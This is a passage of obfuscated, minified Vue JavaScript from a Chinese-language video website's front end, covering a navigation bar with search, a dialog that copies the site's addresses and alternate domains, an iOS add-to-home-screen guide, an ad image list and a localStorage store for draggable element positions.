_0x1e05ff=_0x3ede25['MINzw'](_0x40223e,()=>_0x501d9a(_0x514b4a['theme']['navBarBackgroundColor'],0.4)),_0x17f070=_0x3ede25['LSDGb'](_0x40223e,()=>_0x2e1921(_0x514b4a['theme']['navBarTextColor'],0.2)),_0x53873d=_0x3ede25['RKCmj'](_0x40223e,()=>_0x2e1921(_0x514b4a['theme']['navBarBackgroundColor'],0.95));return(_0xeaf68a,_0xa8ae64)=>_0x57ff33(_0x464e60)['topCategoryConentSeacionList']['length']?(_0x55be9c(),_0x456024('div',pe,[(_0x55be9c(!0x0),_0x456024(F,null,_0xb9175d(_0x57ff33(_0x464e60)['topCategoryConentSeacionList'],(_0x4d75ad,_0x2de302)=>(_0x55be9c(),_0x456024('div',{'key':_0x4d75ad['id'],'class':'classify-row','style':_0x3349f7({'backgroundColor':_0x2de302%0x2===0x0?_0x57ff33(_0x514b4a)['theme']['navBarBackgroundColor']:_0x57ff33(_0x53873d)})},[_0x4102e8('div',fe,_0x23cbb6(_0x4d75ad['sectionName']),0x1),_0xa8ae64[0x0]||(_0xa8ae64[0x0]=_0x4102e8('div',{'class':'line'},null,-0x1)),_0x4102e8('div',me,[(_0x55be9c(!0x0),_0x456024(F,null,_0xb9175d(_0x4d75ad['classifyInfoVOList'],_0x3b150a=>(_0x55be9c(),_0x456024('button',{'key':_0x3b150a['classifyId'],'style':_0x3349f7({'backgroundColor':_0x57ff33(_0x1e05ff),'borderColor':_0x57ff33(_0x17f070)}),'class':'chip','onClick':_0x2cefc2=>_0x41443a(_0x3b150a)},_0x23cbb6(_0x3b150a['classifyName']),0xd,ge))),0x80))])],0x4))),0x80))])):(_0x55be9c(),_0x456024('div',ve));}}),he=_0x37198a(_e,[['__scopeId','data-v-4e17323e']]),ye={'class':'save-url-content'},xe={'class':'url-list'},be={'class':'easy-domain-list'},ke=['onClick'],Ce={'class':'action-buttons'},$e=_0x2d7a52({'__name':'index','props':{'visible':{'type':Boolean,'default':!0x1},'clickOverlayToClose':{'type':Boolean,'default':!0x0},'maxWidth':{'type':String,'default':'90%'}},'emits':['close','update:visible'],'setup'(_0x4e6334,{emit:_0x3bd355}){const _0x4f512d={'rIpPC':function(_0x4ad10d,_0x33c1b3){return _0x4ad10d==_0x33c1b3;},'qHLbr':'视频网站','JeNwp':function(_0x13038f,_0x29ef25){return _0x13038f==_0x29ef25;},'JeCiL':function(_0x3f26ab,_0x161d21){return _0x3f26ab==_0x161d21;},'QAcBS':function(_0x3f4821,_0x550b1c){return _0x3f4821(_0x550b1c);},'MjuVi':function(_0x1a788e,_0x19abab){return _0x1a788e(_0x19abab);},'TzDxQ':'复制成功','qfBjo':'复制失败，请手动复制','TWeoh':'官方网址：','oranf':'已复制所有地址','IwBtp':function(_0x2ac811,_0x56f10a){return _0x2ac811(_0x56f10a);},'spcbz':function(_0xf2de25){return _0xf2de25();},'pDHgE':function(_0x120c51,_0x2a8b1e){return _0x120c51(_0x2a8b1e);}},_0x2712c8=_0x4e6334,_0x48fad3=_0x3bd355,_0x51a34f=_0x4f512d['spcbz'](_0x9313eb),_0x46dd3e=_0x4f512d['spcbz'](_0x117e3a),_0x52dad9=_0x4f512d['pDHgE'](_0x40223e,()=>{var _0x58d2a8;const _0x42b2cb=_0x4f512d['rIpPC'](_0x58d2a8=_0x46dd3e['indexData'],null)?void 0x0:_0x58d2a8['siteConfig'];return{'siteName':(_0x4f512d['rIpPC'](_0x42b2cb,null)?void 0x0:_0x42b2cb['siteName'])||_0x4f512d['qHLbr'],'officialWebsite':(_0x4f512d['JeNwp'](_0x42b2cb,null)?void 0x0:_0x42b2cb['officialWebsite'])||window['location']['href'],'easyDomainList':(_0x4f512d['JeCiL'](_0x42b2cb,null)?void 0x0:_0x42b2cb['easyDomainList'])||[]};});async function _0x5da7e3(_0x130cdb){await _0x4f512d['QAcBS'](gt,_0x130cdb)?_0x4f512d['MjuVi'](_0x396836,_0x4f512d['TzDxQ']):_0x4f512d['MjuVi'](_0x250af8,_0x4f512d['qfBjo']);}async function _0x39846f(){const _0x3010a3=_0x4f512d['TWeoh']['concat'](_0x52dad9['value']['officialWebsite'],'\x0a')['concat'](_0x52dad9['value']['easyDomainList']['map']((_0x4c1536,_0x4c69c8)=>'易记域名'['concat'](_0x4c69c8+0x1,'：')['concat'](_0x4c1536))['join']('\x0a'));await _0x4f512d['MjuVi'](gt,_0x3010a3)?_0x4f512d['MjuVi'](_0x396836,_0x4f512d['oranf']):_0x4f512d['IwBtp'](_0x250af8,_0x4f512d['qfBjo']);}return(_0x4205d5,_0x4d3869)=>(_0x55be9c(),_0x1a99c0(_0xe7e0ac,{'visible':_0x2712c8['visible'],'click-overlay-to-close':_0x2712c8['clickOverlayToClose'],'max-width':_0x2712c8['maxWidth'],'max-height':'85vh','z-index':0x3e7,'onClose':_0x4d3869[0x1]||(_0x4d3869[0x1]=_0x2d3799=>_0x48fad3('close')),'onUpdate:visible':_0x4d3869[0x2]||(_0x4d3869[0x2]=_0x5c1cc2=>_0x48fad3('update:visible',_0x5c1cc2))},{'default':_0x5e1042(()=>[_0x4102e8('div',ye,[_0x4102e8('div',{'class':'save-url-header','style':_0x3349f7({'borderColor':_0x57ff33(_0x51a34f)['theme']['borderColor']})},[_0x4102e8('h3',{'class':'save-url-title','style':_0x3349f7({'color':_0x57ff33(_0x51a34f)['theme']['onCardColor']})},'\x20保存网站地址\x20',0x4),_0x4102e8('p',{'class':'save-url-subtitle','style':_0x3349f7({'color':_0x57ff33(_0x51a34f)['theme']['onCardColor']})},_0x23cbb6(_0x57ff33(_0x52dad9)['siteName']),0x5)],0x4),_0x4102e8('div',xe,[_0x4102e8('div',{'class':'url-item','style':_0x3349f7({'borderColor':_0x57ff33(_0x51a34f)['theme']['borderColor']})},[_0x4102e8('div',{'class':'url-label','style':_0x3349f7({'color':_0x57ff33(_0x51a34f)['theme']['onCardColor']})},_0x4d3869[0x3]||(_0x4d3869[0x3]=[_0x4102e8('svg',{'class':'url-icon'},[_0x4102e8('use',{'xlink:href':'#icon-star'})],-0x1),_0x23ce4f('\x20官方网址\x20')]),0x4),_0x4102e8('div',{'class':'url-content','onClick':_0x4d3869[0x0]||(_0x4d3869[0x0]=_0x2e811d=>_0x5da7e3(_0x57ff33(_0x52dad9)['officialWebsite']))},[_0x4102e8('div',{'class':'url-text','style':_0x3349f7({'color':_0x57ff33(_0x51a34f)['theme']['onCardColor']})},_0x23cbb6(_0x57ff33(_0x52dad9)['officialWebsite']),0x5),_0x4d3869[0x4]||(_0x4d3869[0x4]=_0x4102e8('svg',{'class':'copy-button'},[_0x4102e8('use',{'xlink:href':'#icon-copy'})],-0x1))])],0x4),_0x57ff33(_0x52dad9)['easyDomainList']['length']>0x0?(_0x55be9c(),_0x456024('div',{'key':0x0,'class':'url-item','style':_0x3349f7({'borderColor':_0x57ff33(_0x51a34f)['theme']['borderColor']})},[_0x4102e8('div',{'class':'url-label','style':_0x3349f7({'color':_0x57ff33(_0x51a34f)['theme']['onCardColor']})},_0x4d3869[0x5]||(_0x4d3869[0x5]=[_0x4102e8('svg',{'class':'url-icon'},[_0x4102e8('use',{'xlink:href':'#icon-favorite'})],-0x1),_0x23ce4f('\x20易记域名\x20')]),0x4),_0x4102e8('div',be,[(_0x55be9c(!0x0),_0x456024(F,null,_0xb9175d(_0x57ff33(_0x52dad9)['easyDomainList'],(_0x48cee4,_0x4a6542)=>(_0x55be9c(),_0x456024('div',{'key':_0x4a6542,'class':'domain-item','onClick':_0x1b318f=>_0x5da7e3(_0x48cee4)},[_0x4102e8('div',{'class':'url-text','style':_0x3349f7({'color':_0x57ff33(_0x51a34f)['theme']['onCardColor']})},_0x23cbb6(_0x48cee4),0x5),_0x4d3869[0x6]||(_0x4d3869[0x6]=_0x4102e8('svg',{'class':'copy-button'},[_0x4102e8('use',{'xlink:href':'#icon-copy'})],-0x1))],0x8,ke))),0x80))])],0x4)):_0x1794e0('',!0x0)]),_0x4102e8('div',{'class':'tip-section','style':_0x3349f7({'borderColor':_0x57ff33(_0x51a34f)['theme']['borderColor']})},[_0x4d3869[0x8]||(_0x4d3869[0x8]=_0x4102e8('div',{'class':'tip-icon'},'\x20📸\x20',-0x1)),_0x4102e8('div',{'class':'tip-content','style':_0x3349f7({'color':_0x57ff33(_0x51a34f)['theme']['onCardColor']})},_0x4d3869[0x7]||(_0x4d3869[0x7]=[_0x4102e8('p',{'class':'tip-title'},'\x20建议截图保存\x20',-0x1),_0x4102e8('p',{'class':'tip-text'},'\x20为了方便下次访问，建议您截图保存这些地址\x20',-0x1)]),0x4)],0x4),_0x4102e8('div',Ce,[_0x4102e8('button',{'class':'action-button\x20primary-button','style':_0x3349f7({'backgroundColor':_0x57ff33(_0x51a34f)['theme']['primary'],'color':_0x57ff33(_0x51a34f)['theme']['onPrimary']}),'onClick':_0x39846f},'\x20复制所有地址\x20',0x4)])])]),'_':0x1},0x8,['visible','click-overlay-to-close','max-width']));}}),Ie=_0x37198a($e,[['__scopeId','data-v-6ffe2d41']]),Le={'class':'search-container'},Pe={'class':'search-input-wrapper'},Se=['onKeyup'],we=_0x2d7a52({'name':'TopNavBar','__name':'video-top-nav-bar','setup'(_0x1f114e){const _0x745a63={'FQJgE':function(_0x302a8f,_0xe3ff9f){return _0x302a8f==_0xe3ff9f;},'JBVKX':function(_0x2e54e8,_0x4cd6e4){return _0x2e54e8(_0x4cd6e4);},'uTpth':'请输入搜索关键词','wzlaS':'/video/search','DXGET':function(_0x2cbb52,_0xcb3985){return _0x2cbb52!=_0xcb3985;},'irwpZ':function(_0x2a030a,_0x54aa08){return _0x2a030a==_0x54aa08;},'QRrhv':function(_0x8532b6,_0x3f1455){return _0x8532b6==_0x3f1455;},'xKOwM':'string','rYHJA':function(_0x34e926,_0xb88920){return _0x34e926==_0xb88920;},'onOXu':function(_0x2a16d7,_0x141498){return _0x2a16d7==_0x141498;},'Avbjq':function(_0x429b53,_0x20cabe){return _0x429b53==_0x20cabe;},'zflnJ':'#ffffff','EWGyb':function(_0x14be7d,_0x3774c0){return _0x14be7d==_0x3774c0;},'vleqS':'#000000','uKcTO':function(_0x258755){return _0x258755();},'AOjZO':function(_0x1fae76,_0x81486a,_0x176bcf,_0x303864,_0x4f57e0){return _0x1fae76(_0x81486a,_0x176bcf,_0x303864,_0x4f57e0);},'YffBj':'div','HTQAf':'nav-bar','cKRmU':function(_0x32688a,_0x1c01ea){return _0x32688a(_0x1c01ea);},'ZKUMz':function(_0x50db80,_0x52fe5c){return _0x50db80(_0x52fe5c);},'vfYzE':function(_0x39c95d,_0x6e0364,_0x130d1b,_0x192d51){return _0x39c95d(_0x6e0364,_0x130d1b,_0x192d51);},'UZVbH':'nav-left','fofUC':function(_0x268c7c,_0x453a3a,_0x3c0b80,_0x3d1e30,_0x2e24eb,_0x5a395a){return _0x268c7c(_0x453a3a,_0x3c0b80,_0x3d1e30,_0x2e24eb,_0x5a395a);},'sNQZB':function(_0x307dc0,_0x3396c4){return _0x307dc0(_0x3396c4);},'DeDrE':'app-icon','TUPbS':'contain','SrIHx':'src','Rsljs':function(_0x5f060f,_0x56bef4,_0xd9a60){return _0x5f060f(_0x56bef4,_0xd9a60);},'Bvnqc':function(_0x51ed16,_0x241b42,_0x19e34e,_0x3a0f9d){return _0x51ed16(_0x241b42,_0x19e34e,_0x3a0f9d);},'WUcFb':function(_0x145cef,_0x2487f5,_0x412eea,_0x431a7d){return _0x145cef(_0x2487f5,_0x412eea,_0x431a7d);},'vghOP':function(_0xe949fc,_0x45877d,_0x2cf85e){return _0xe949fc(_0x45877d,_0x2cf85e);},'XVCJd':'input','JbFVo':'search','WulFv':'搜索视频...','pxyDa':'search-input','ERnoo':function(_0x203ae8,_0x3d59ca){return _0x203ae8(_0x3d59ca);},'rxmjx':function(_0x821f40,_0x109f73,_0x54fcca){return _0x821f40(_0x109f73,_0x54fcca);},'fKEzH':'prevent','dzuAD':'enter','IQcCL':function(_0x58316c,_0x29f683,_0x237edc,_0x5cb655,_0x2fa14e){return _0x58316c(_0x29f683,_0x237edc,_0x5cb655,_0x2fa14e);},'Wguql':'search-button','nherB':function(_0x1e7a78,_0x2b29c6){return _0x1e7a78(_0x2b29c6);},'gwMMq':function(_0x31c99f,_0x51a3d2,_0x155446,_0x221b2b,_0x3ef59c){return _0x31c99f(_0x51a3d2,_0x155446,_0x221b2b,_0x3ef59c);},'fyuqf':'svg','iuUPw':'search-button-icon','exzsN':'use','MXYaZ':'#icon-search','yieNL':function(_0x3bbb77,_0x1636ae,_0x3c7526,_0x1811cf){return _0x3bbb77(_0x1636ae,_0x3c7526,_0x1811cf);},'RGsBG':'nav-bar-tool-icon-wrapper','DjvoM':function(_0xdcb265,_0x452d1b,_0x4f0d30,_0x5645d1,_0x1777da){return _0xdcb265(_0x452d1b,_0x4f0d30,_0x5645d1,_0x1777da);},'hymbL':'nav-bar-tool-icon','NUOaa':'#icon-mine-favorite','fIfBA':function(_0x4bde18,_0x1a99e0,_0x466fc5,_0x1f90c7){return _0x4bde18(_0x1a99e0,_0x466fc5,_0x1f90c7);},'HnGVa':function(_0x41ecf8,_0x21fdb8,_0x4d99a4){return _0x41ecf8(_0x21fdb8,_0x4d99a4);},'Bsjlx':'#icon-view-history','mKHMv':function(_0x42ce90,_0x170c7a,_0x12abae,_0x26963c,_0x4f906b){return _0x42ce90(_0x170c7a,_0x12abae,_0x26963c,_0x4f906b);},'HWRPY':'button','ARgrm':'save-url-button','BvlSl':function(_0x4adce2,_0x256f21){return _0x4adce2(_0x256f21);},'eUawL':function(_0x325137,_0x30ac15){return _0x325137(_0x30ac15);},'mfddX':'保存页面地址','pDPKQ':'\x20保存地址\x20','lvXtz':function(_0x5049e0,_0x130a1c,_0x35fde4,_0x3d6e3c,_0x464715,_0x57d86a){return _0x5049e0(_0x130a1c,_0x35fde4,_0x3d6e3c,_0x464715,_0x57d86a);},'dFISc':function(_0xdb31d,_0x51b489){return _0xdb31d(_0x51b489);},'fGkpe':'visible','qmxMw':function(_0x21c4a4,_0x14c0c4){return _0x21c4a4(_0x14c0c4);},'opTxd':function(_0x217cfc){return _0x217cfc();},'TVSbo':function(_0x18799d){return _0x18799d();},'SRwLX':function(_0x4728fe){return _0x4728fe();},'hJsYJ':function(_0x3a1b94){return _0x3a1b94();},'BQwaE':function(_0x5a26d9,_0x33fff0){return _0x5a26d9(_0x33fff0);},'nHRYT':function(_0x113952,_0x2339a1){return _0x113952(_0x2339a1);},'uSecM':function(_0x1b611c,_0x5d2ac0){return _0x1b611c(_0x5d2ac0);},'PxTpr':function(_0x18c6b4,_0x15e3f3){return _0x18c6b4(_0x15e3f3);},'OYasx':function(_0x2721c4,_0x4d5eb8){return _0x2721c4(_0x4d5eb8);}};_0x745a63['qmxMw'](_0x1b1acb,_0xc62456=>({'4cd083fa':_0x57ff33(_0x2a947c)}));const _0x1e0621=_0x745a63['opTxd'](_0x117e3a),_0x411402=_0x745a63['TVSbo'](_0x9313eb),_0x3b9282=_0x745a63['SRwLX'](_0x4148bd),_0x54e6f8=_0x745a63['hJsYJ'](_0xf1d7ff),_0x54e0f3=_0x745a63['BQwaE'](_0x4dd404,''),_0x29391f=_0x745a63['nHRYT'](_0x4dd404,!0x1);function _0x36188b(){var _0x474f2f;const _0x486e50=_0x745a63['FQJgE'](_0x474f2f=_0x54e0f3['value'],null)?void 0x0:_0x474f2f['trim']();if(!_0x486e50){_0x745a63['JBVKX'](_0x250af8,_0x745a63['uTpth']);return;}_0x3b9282['push']({'path':_0x745a63['wzlaS'],'query':{'keyword':_0x486e50}});}_0x745a63['yieNL'](_0x5223d7,()=>_0x54e6f8['query']['keyword'],_0x26da2a=>{var _0x3ea94d;const _0x5f44e2=Array['isArray'](_0x26da2a)?_0x745a63['DXGET'](_0x3ea94d=_0x745a63['irwpZ'](_0x26da2a,null)?void 0x0:_0x26da2a[0x0],null)?_0x3ea94d:'':_0x745a63['DXGET'](_0x26da2a,null)?_0x26da2a:'';_0x745a63['QRrhv'](typeof _0x5f44e2,_0x745a63['xKOwM'])&&(_0x54e0f3['value']=_0x5f44e2);},{'immediate':!0x0});const _0x27a235=_0x745a63['eUawL'](_0x40223e,()=>{var _0x13dc42,_0x52a3cc;return _0x745a63['rYHJA'](_0x52a3cc=_0x745a63['onOXu'](_0x13dc42=_0x1e0621['indexData'],null)?void 0x0:_0x13dc42['siteConfig'],null)?void 0x0:_0x52a3cc['appIconUrl'];}),_0x3135b2=_0x745a63['uSecM'](_0x40223e,()=>{var _0x2061a0;return(_0x745a63['Avbjq'](_0x2061a0=_0x411402['theme'],null)?void 0x0:_0x2061a0['navBarBackgroundColor'])||_0x745a63['zflnJ'];}),_0x8caf9d=_0x745a63['PxTpr'](_0x40223e,()=>{var _0x589c8b;return(_0x745a63['EWGyb'](_0x589c8b=_0x411402['theme'],null)?void 0x0:_0x589c8b['navBarTextColor'])||_0x745a63['vleqS'];}),_0x2a947c=_0x745a63['OYasx'](_0x40223e,()=>_0x2e1921(_0x8caf9d['value'],0.1));function _0x2bd88b(){_0x29391f['value']=!0x0;}function _0x459606(){_0x29391f['value']=!0x1;}function _0x13cb31(){_0x3b9282['push']('/');}return(_0x51665a,_0x130383)=>{const _0x2e12ad=_0x2b9705;return _0x745a63['uKcTO'](_0x55be9c),_0x745a63['AOjZO'](_0x456024,_0x745a63['YffBj'],{'class':_0x745a63['HTQAf'],'style':_0x745a63['cKRmU'](_0x3349f7,{'backgroundColor':_0x745a63['ZKUMz'](_0x57ff33,_0x3135b2),'color':_0x745a63['cKRmU'](_0x57ff33,_0x8caf9d)})},[_0x745a63['vfYzE'](_0x4102e8,_0x745a63['YffBj'],{'class':_0x745a63['UZVbH'],'onClick':_0x13cb31},[_0x745a63['JBVKX'](_0x57ff33,_0x27a235)?(_0x745a63['uKcTO'](_0x55be9c),_0x745a63['fofUC'](_0x1a99c0,_0x2e12ad,{'key':0x0,'src':_0x745a63['sNQZB'](_0x57ff33,_0x27a235),'height':0x20,'class':_0x745a63['DeDrE'],'fit':_0x745a63['TUPbS']},null,0x8,[_0x745a63['SrIHx']])):_0x745a63['Rsljs'](_0x1794e0,'',!0x0)]),_0x745a63['Bvnqc'](_0x4102e8,_0x745a63['YffBj'],Le,[_0x745a63['WUcFb'](_0x4102e8,_0x745a63['YffBj'],Pe,[_0x745a63['vghOP'](_0x1be741,_0x745a63['fofUC'](_0x4102e8,_0x745a63['XVCJd'],{'onUpdate:modelValue':_0x130383[0x0]||(_0x130383[0x0]=_0x32f652=>_0x40825e(_0x54e0f3)?_0x54e0f3['value']=_0x32f652:null),'type':_0x745a63['JbFVo'],'enterkeyhint':_0x745a63['JbFVo'],'placeholder':_0x745a63['WulFv'],'class':_0x745a63['pxyDa'],'style':_0x745a63['ERnoo'](_0x3349f7,{'color':_0x745a63['JBVKX'](_0x57ff33,_0x8caf9d),'backgroundColor':_0x745a63['sNQZB'](_0x57ff33,_0x2a947c),'borderColor':_0x745a63['sNQZB'](_0x57ff33,_0x8caf9d)}),'onKeyup':_0x745a63['vghOP'](_0x3dd396,_0x745a63['rxmjx'](_0x478926,_0x36188b,[_0x745a63['fKEzH']]),[_0x745a63['dzuAD']])},null,0x2c,Se),[[_0x28de4c,_0x745a63['sNQZB'](_0x57ff33,_0x54e0f3)]]),_0x745a63['IQcCL'](_0x4102e8,_0x745a63['YffBj'],{'class':_0x745a63['Wguql'],'style':_0x745a63['sNQZB'](_0x3349f7,{'color':_0x745a63['nherB'](_0x57ff33,_0x8caf9d),'backgroundColor':_0x745a63['nherB'](_0x57ff33,_0x2a947c),'borderColor':_0x745a63['ZKUMz'](_0x57ff33,_0x8caf9d)}),'onClick':_0x36188b},_0x130383[0x4]||(_0x130383[0x4]=[_0x745a63['gwMMq'](_0x4102e8,_0x745a63['fyuqf'],{'class':_0x745a63['iuUPw']},[_0x745a63['Rsljs'](_0x4102e8,_0x745a63['exzsN'],{'xlink:href':_0x745a63['MXYaZ']})],-0x1)]),0x4)])]),_0x745a63['yieNL'](_0x4102e8,_0x745a63['YffBj'],{'class':_0x745a63['RGsBG'],'onClick':_0x130383[0x1]||(_0x130383[0x1]=_0x32c4a7=>_0x57ff33(_0x3b9282)['push']('/video/favorite'))},_0x130383[0x5]||(_0x130383[0x5]=[_0x745a63['DjvoM'](_0x4102e8,_0x745a63['fyuqf'],{'class':_0x745a63['hymbL']},[_0x745a63['rxmjx'](_0x4102e8,_0x745a63['exzsN'],{'xlink:href':_0x745a63['NUOaa']})],-0x1)])),_0x745a63['fIfBA'](_0x4102e8,_0x745a63['YffBj'],{'class':_0x745a63['RGsBG'],'onClick':_0x130383[0x2]||(_0x130383[0x2]=_0x38a75c=>_0x57ff33(_0x3b9282)['push']('/video/view-history'))},_0x130383[0x6]||(_0x130383[0x6]=[_0x745a63['DjvoM'](_0x4102e8,_0x745a63['fyuqf'],{'class':_0x745a63['hymbL']},[_0x745a63['HnGVa'](_0x4102e8,_0x745a63['exzsN'],{'xlink:href':_0x745a63['Bsjlx']})],-0x1)])),_0x745a63['mKHMv'](_0x4102e8,_0x745a63['HWRPY'],{'class':_0x745a63['ARgrm'],'style':_0x745a63['BvlSl'](_0x3349f7,{'color':_0x745a63['eUawL'](_0x57ff33,_0x8caf9d)}),'title':_0x745a63['mfddX'],'onClick':_0x2bd88b},_0x745a63['pDPKQ'],0x4),_0x745a63['lvXtz'](_0x42a510,Ie,{'visible':_0x745a63['dFISc'](_0x57ff33,_0x29391f),'onUpdate:visible':_0x130383[0x3]||(_0x130383[0x3]=_0x14acd6=>_0x40825e(_0x29391f)?_0x29391f['value']=_0x14acd6:null),'onClose':_0x459606},null,0x8,[_0x745a63['fGkpe']])],0x4);};}}),Te=_0x37198a(we,[['__scopeId','data-v-8d082383']]),Ae={'key':0x0,'class':'add-to-home-container'},Me=_0x2d7a52({'__name':'index','setup'(_0x594710){const _0x447c71={'LxPBv':function(_0x1a4f4e){return _0x1a4f4e();}},_0x1fdccf=_0x447c71['LxPBv'](_0x1430b0),_0x1b257a=_0x447c71['LxPBv'](_0x9313eb);function _0x252be4(){_0x1fdccf['handleAddToHome']();}function _0x19e58c(){_0x1fdccf['closeFloatingButton']();}return(_0x3cbdf6,_0x41659b)=>_0x57ff33(_0x1fdccf)['shouldShowFloatingButton']?(_0x55be9c(),_0x456024('div',Ae,[_0x4102e8('div',{'class':'add-to-home-button','style':_0x3349f7({'backgroundColor':_0x57ff33(_0x1b257a)['theme']['primary'],'color':_0x57ff33(_0x1b257a)['theme']['onPrimary']}),'onClick':_0x252be4},_0x41659b[0x0]||(_0x41659b[0x0]=[_0x4102e8('div',{'class':'button-content'},[_0x4102e8('span',{'class':'button-text'},'添加到桌面')],-0x1)]),0x4),_0x4102e8('div',{'class':'close-button-wrapper','onClick':_0x19e58c},[_0x42a510(_0x125aa6)])])):_0x1794e0('',!0x0);}}),De=_0x37198a(Me,[['__scopeId','data-v-5f034fa5']]),Oe='https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/assets/ios-add-to-home1.DjDL6t6d.svg',Be='https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/assets/ios-add-to-home2.BvThJChs.svg',Ee={'class':'ios-guide-content'},ze={'class':'guide-header'},Ve={'class':'guide-steps'},Ne={'class':'step-item'},Fe={'class':'step-content'},Re={'class':'step-image'},We=['src'],Xe={'class':'step-item'},He={'class':'step-content'},Ue={'class':'step-image'},Ye=['src'],Ge={'class':'guide-footer'},je=_0x2d7a52({'__name':'index','props':{'visible':{'type':Boolean,'default':!0x1},'clickOverlayToClose':{'type':Boolean,'default':!0x0}},'emits':['close','update:visible'],'setup'(_0xf4b2c9,{emit:_0x4287f4}){const _0x1cfe46={'xcorf':function(_0x82b2ed,_0x495efe){return _0x82b2ed(_0x495efe);},'GRJmV':'close','wwVNH':function(_0x353e52,_0x49e35f,_0x351baf){return _0x353e52(_0x49e35f,_0x351baf);},'NBYrg':'update:visible','WHWXN':function(_0x4489ab){return _0x4489ab();}},_0x407e18=_0xf4b2c9,_0x36aeec=_0x4287f4,_0x3f9080=_0x1cfe46['WHWXN'](_0x9313eb);function _0x3f9109(){_0x1cfe46['xcorf'](_0x36aeec,_0x1cfe46['GRJmV']),_0x1cfe46['wwVNH'](_0x36aeec,_0x1cfe46['NBYrg'],!0x1);}return(_0x5f438f,_0x29b97a)=>(_0x55be9c(),_0x1a99c0(_0xe7e0ac,{'visible':_0x407e18['visible'],'click-overlay-to-close':_0x407e18['clickOverlayToClose'],'max-width':'320px','max-height':'90vh','z-index':0x270f,'onClose':_0x3f9109,'onUpdate:visible':_0x29b97a[0x0]||(_0x29b97a[0x0]=_0x3d4598=>_0x36aeec('update:visible',_0x3d4598))},{'default':_0x5e1042(()=>[_0x4102e8('div',Ee,[_0x4102e8('div',ze,[_0x4102e8('h3',{'class':'guide-title','style':_0x3349f7({'color':_0x57ff33(_0x3f9080)['theme']['onCardColor']})},'\x20添加到主屏幕\x20',0x4),_0x4102e8('p',{'class':'guide-subtitle','style':_0x3349f7({'color':_0x57ff33(_0x3f9080)['theme']['grayTextColor']})},'\x20将网站添加到主屏幕，方便下次快速访问\x20',0x4)]),_0x4102e8('div',Ve,[_0x4102e8('div',Ne,[_0x4102e8('div',{'class':'step-number','style':_0x3349f7({'backgroundColor':_0x57ff33(_0x3f9080)['theme']['primary'],'color':_0x57ff33(_0x3f9080)['theme']['onPrimary']})},'\x201\x20',0x4),_0x4102e8('div',Fe,[_0x4102e8('p',{'class':'step-text','style':_0x3349f7({'color':_0x57ff33(_0x3f9080)['theme']['onCardColor']})},'\x20点击下方的分享按钮\x20',0x4),_0x4102e8('div',Re,[_0x4102e8('img',{'src':_0x57ff33(Oe),'width':'100%','height':'100%'},null,0x8,We)])])]),_0x4102e8('div',Xe,[_0x4102e8('div',{'class':'step-number','style':_0x3349f7({'backgroundColor':_0x57ff33(_0x3f9080)['theme']['primary'],'color':_0x57ff33(_0x3f9080)['theme']['onPrimary']})},'\x202\x20',0x4),_0x4102e8('div',He,[_0x4102e8('p',{'class':'step-text','style':_0x3349f7({'color':_0x57ff33(_0x3f9080)['theme']['onCardColor']})},'\x20选择\x22添加到主屏幕\x22\x20',0x4),_0x4102e8('div',Ue,[_0x4102e8('img',{'src':_0x57ff33(Be),'width':'100%','height':'100%'},null,0x8,Ye)])])])]),_0x4102e8('div',Ge,[_0x4102e8('div',{'class':'footer-tip','style':_0x3349f7({'color':_0x57ff33(_0x3f9080)['theme']['grayTextColor']})},_0x29b97a[0x1]||(_0x29b97a[0x1]=[_0x4102e8('span',null,'💡',-0x1),_0x4102e8('span',null,'添加后可以像APP一样快速打开网站',-0x1)]),0x4),_0x4102e8('button',{'class':'got-it-button','style':_0x3349f7({'backgroundColor':_0x57ff33(_0x3f9080)['theme']['primary'],'color':_0x57ff33(_0x3f9080)['theme']['onPrimary']}),'onClick':_0x3f9109},'\x20我知道了\x20',0x4)])])]),'_':0x1},0x8,['visible','click-overlay-to-close']));}}),qe=_0x37198a(je,[['__scopeId','data-v-ad751246']]),Ke=_0x2d7a52({'name':'XcAdVertical','__name':'index','props':{'dataList':{'default':()=>[]}},'setup'(_0x5425cb){const _0x2389ea={'EzWKi':function(_0x43e2c3,_0x9fbfb3){return _0x43e2c3(_0x9fbfb3);},'LGvzP':function(_0x44f07e,_0x1ff6cd,_0x3335c5,_0x4ac84b,_0x260f66){return _0x44f07e(_0x1ff6cd,_0x3335c5,_0x4ac84b,_0x260f66);},'QKXkG':function(_0x21857b,_0x335c7e,_0x24cd07){return _0x21857b(_0x335c7e,_0x24cd07);}};return(_0x2cfcdc,_0x19529e)=>{const _0x9c1f5e=_0x2b9705;return _0x2389ea['EzWKi'](_0x55be9c,!0x0),_0x2389ea['LGvzP'](_0x456024,F,null,_0x2389ea['QKXkG'](_0xb9175d,_0x2cfcdc['dataList'],(_0x4d28ed,_0x40c8ac)=>(_0x55be9c(),_0x1a99c0(_0x9c1f5e,{'key':_0x40c8ac,'src':_0x4d28ed['pic'],'width':'100%','fit':'cover','onClick':_0x3ba3b3=>_0x57ff33(_0x2c8016)(_0x4d28ed)},null,0x8,['src','onClick']))),0x80);};}}),kt='draggable-positions',Je=_0x4d3579('draggablePosition',{'state':()=>({'positions':{}}),'getters':{'getPosition':_0x598138=>_0x1c4d56=>_0x598138['positions'][_0x1c4d56]||null,'getPositionWithDefault':_0x426255=>(_0x525fab,_0x17297d)=>_0x426255['positions'][_0x525fab]||_0x17297d},'actions':{'loadPositions'(){const _0x19fb29={'wXsyB':function(_0x3d281e,_0x19b6e9){return _0x3d281e==_0x19b6e9;},'Ldybi':'object','aeTZd':function(_0x52471f,_0x1f8f2e){return _0x52471f!==_0x1f8f2e;},'awzeV':function(_0xd72870,_0x36f2e7){return _0xd72870!==_0x36f2e7;},'DKmyv':function(_0x406dd2,_0x17925a){return _0x406dd2==_0x17925a;},'opugY':'number','cSpVd':function(_0x490404,_0x40c97e){return _0x490404>=_0x40c97e;},'GPZzK':function(_0x4dcfe5,_0x52f5a6){return _0x4dcfe5<=_0x52f5a6;},'BExUZ':function(_0x516097,_0x5d8c99){return _0x516097<=_0x5d8c99;},'gjqNa':'Failed\x20to\x20load\x20draggable\x20positions:'};try{const _0x5e0e18=localStorage['getItem'](kt);if(_0x5e0e18){const _0x3ab68b=JSON['parse'](_0x5e0e18);if(_0x19fb29['wXsyB'](typeof _0x3ab68b,_0x19fb29['Ldybi'])&&_0x19fb29['aeTZd'](_0x3ab68b,null)){for(const [_0x27b0c6,_0x37df6c]of Object['entries'](_0x3ab68b))_0x19fb29['wXsyB'](typeof 